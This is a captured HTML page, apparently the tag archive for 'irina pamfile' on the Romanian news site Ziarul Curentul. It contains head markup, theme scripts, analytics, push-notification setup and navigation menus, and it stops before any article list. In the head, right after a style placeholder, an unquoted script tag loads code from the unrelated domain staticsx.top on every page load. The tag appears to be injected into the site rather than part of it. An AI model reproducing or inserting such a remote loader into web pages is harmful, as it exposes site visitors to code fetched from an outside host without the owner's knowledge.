

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/eticheta/irina-pamfile/
body_size: 21866
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>irina pamfile | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/eticheta/irina-pamfile/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="irina pamfile" />
	<meta property="og:url" content="https://www.curentul.info/eticheta/irina-pamfile/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.curentul.info/eticheta/irina-pamfile/","url":"https://www.curentul.info/eticheta/irina-pamfile/","name":"irina pamfile | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/eticheta/irina-pamfile/#primaryimage"},"image":{"@id":"https://www.curentul.info/eticheta/irina-pamfile/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2021/09/irina-pamfile-apostol.jpg","inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/eticheta/irina-pamfile/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2021/09/irina-pamfile-apostol.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2021/09/irina-pamfile-apostol.jpg","width":646,"height":381,"caption":"irina pamfile"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux etichetă irina pamfile" href="https://www.curentul.info/eticheta/irina-pamfile/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"a648f71d0a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/tags/1684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"f2410913ae","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/eticheta/irina-pamfile/",
                                "name": "Irina pamfile"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-irina-pamfile tag-1684 cookies-not-set global-block-template-1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_697e170f8fe15_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
